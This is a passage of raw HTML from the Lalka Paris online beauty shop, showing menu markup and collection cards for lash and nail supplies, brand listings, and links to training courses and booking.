              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/primer"
              
              class="full-unstyled-link"
            >
              Primer<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/primer"
              
              class="full-unstyled-link"
            >
              Primer
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/remover"
              
              class="full-unstyled-link"
            >
              Remover<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/remover"
              
              class="full-unstyled-link"
            >
              Remover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/degraissant"
              
              class="full-unstyled-link"
            >
              Dégraissant<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/degraissant"
              
              class="full-unstyled-link"
            >
              Dégraissant
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions"
              
              class="full-unstyled-link"
            >
              Extensions<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions"
              
              class="full-unstyled-link"
            >
              Extensions
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pinces"
              
              class="full-unstyled-link"
            >
              Outils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pinces"
              
              class="full-unstyled-link"
            >
              Outils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Skincare
                                  </a></li><li><a href="/collections/ongles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ongles et pedicure
                                  </a></li><li><a href="/collections/sterelisation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stérilisation
                                  </a></li><li><a href="/collections/pinceaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pinceaux
                                  </a></li><li><a href="/collections/maquillage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maquillage
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/commerce-de-gros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Commerce de gros
                    </a></li><li><a href="https://www.planity.com/lalka-paris-92400-courbevoie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Prendre RDV
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/51948224683/account?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/bymelbeauty/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/lalkaparis/?hl=fr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 51.18750000000001%"
            
          ><img src="//www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=500" alt="Lalka Paris" srcset="//www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=50 50w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=100 100w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=150 150w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=200 200w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=250 250w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=300 300w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=400 400w, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&amp;width=500 500w" width="140" height="71.66250000000001" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><a href="/pages/a-propos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Formations</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://lalkaparis.thinkific.com/courses/your-first-course" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cours en ligne
                                </a></li><li><a href="/collections/lalka-paris-academy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Formations en présentiel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/nouveautes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nouveautés</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Marques</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-marques-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-1"
                  href="/collections/zola"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/IMG_3783-440x660.jpg?v=1755099535&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Zola cosmetics</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-2"
                  href="/collections/noemi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/Logo_NOEMI.webp?v=1755008598&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Noemi</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-3"
                  href="/collections/sunewmed"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/sunew-zel-i-krem-cytryn-scaled.webp?v=1755099041&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>SUNEW Med+</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-4"
                  href="/collections/lalarecipe-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/OIP.webp?v=1766848093&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>LALARECIPE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>THUYA PROFESSIONAL LINE Boutique</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415 600w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="400"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-professional-line-ongles"
              
              class="full-unstyled-link"
            >
              Thuya Professional Nails
            </a>
          </h3><p class="card__caption">
              

              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-professional-line-ongles"
              
              class="full-unstyled-link"
            >
              Thuya Professional Nails
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
